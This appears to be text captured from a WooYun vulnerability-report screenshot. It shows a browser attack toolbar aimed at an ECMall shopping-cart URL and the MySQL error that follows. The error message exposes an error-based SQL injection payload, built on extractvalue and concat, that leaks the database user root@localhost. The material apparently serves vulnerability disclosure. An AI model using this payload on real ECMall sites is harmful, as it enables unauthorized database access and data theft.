 Load URL
http://web.com/web/ecmall/index.php?app=cart&act=add&spec_id=4&quantity=1
-
Split URL
+
Execute
Enable Post data
Enable Referrer
INFORMATION 系统信息
MySQL Error[1105]: XPATH syntax error:
'\root@localhost'
MySQL Query:INSERT INTO
ecm_cart(user_id,session_id,store_id,spec_id,goods_id,goods_name,specification,
VALUES('3','6be5bce7bcdee9cdd45a676f54947d27','2','4','2','xxx'and
extractvalue(1,concat(0x5c,
(user()))),1,1,1,1)#','','10.00','1','')
Wrong File: \eccore\model\model.base.php[299]
www.wooyun.org